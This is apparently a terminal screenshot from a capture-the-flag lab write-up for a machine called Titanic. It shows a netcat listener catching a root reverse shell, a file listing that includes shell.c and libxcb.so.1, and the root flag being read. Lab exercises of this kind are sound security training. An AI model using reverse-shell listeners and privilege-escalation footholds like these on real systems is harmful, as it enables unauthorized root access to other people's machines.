 ┌──(kali㉿kali)-[~/Labs/Titanic]
└─$ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.16.103] from (UNKNOWN) [10.10.11.55] 37302
sh: 0: can't access tty; job control turned off
# ls
entertainment.jpg
exquisite-dining.jpg
favicon.ico
home.jpg
libxcb.so.1
luxury-cabins.jpg
metadata.log
shell.c
# whoami
root
# cat /root/root.txt
c8be4f62d28151182d149c5746262249
#